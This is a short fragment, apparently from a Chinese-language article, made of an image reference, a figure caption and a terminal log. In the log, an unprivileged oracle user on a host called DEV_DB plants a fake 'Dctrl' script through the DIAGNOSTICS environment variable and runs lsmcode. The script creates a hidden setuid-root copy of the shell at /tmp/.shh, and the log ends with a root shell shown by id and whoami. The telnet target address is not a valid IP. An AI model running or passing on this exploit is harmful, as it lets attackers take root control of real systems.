 DEV_DB:/tmp>
结果如图3所示。
Telnet 211.53.247.340
DEV_DB:/tmp>mkdirhier /tmp/aap/bin
DEV_DB:/tmp>export DIAGNOSTICS=/tmp/aap
DEV_DB:/tmp>cat > /tmp/aap/bin/Dctrl << EOF
> #!/bin/sh
> cp /bin/sh /tmp/.shh
> chown root:system /tmp/.shh
> chmod u+s /tmp/.shh
> EOF
DEV_DB:/tmp>chmod a+x /tmp/aap/bin/Dctrl
DEV_DB:/tmp>lsmcode
DEV_DB:/tmp>/tmp/.shh
DEV_DB:/tmp>id
uid=202<oracle> gid=202<dba> euid=0<root> groups=1<staff>
DEV_DB:/tmp>whoami
root